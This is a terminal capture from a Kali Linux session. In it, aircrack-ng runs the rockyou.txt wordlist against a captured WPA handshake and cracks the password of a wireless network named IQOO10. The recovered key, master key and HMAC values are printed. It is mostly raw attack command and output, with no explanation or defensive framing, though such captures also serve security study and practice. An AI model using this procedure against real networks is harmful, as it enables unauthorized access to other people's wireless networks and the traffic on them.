 (kali㉿kali)-[~]
$ sudo aircrack-ng -w rockyou.txt wifipwd-02.cap
Reading packets, please wait...
Opening wifipwd-02.cap
Read 22832 packets.
# BSSID ESSID Encryption
1 E2:B1:3C:40:7B:CD IQOO10 WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening wifipwd-02.cap
Read 22832 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:00] 6/5 keys tested (206.67 k/s)
Time left: -2012470556 day, 7 hours, 32 minutes, 16 seconds 120.00%
KEY FOUND! [ 12345678 ]
Master Key : DC F2 67 79 79 B5 5D 8B 9B 58 F8 2D 16 88 9E 87
70 4D 3C 34 79 35 6F D3 4C FD 35 AA DB 6A C0 AD
Transient Key : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : A7 9E C1 7A 00 8B CC 93 51 15 32 45 58 1C 95 AA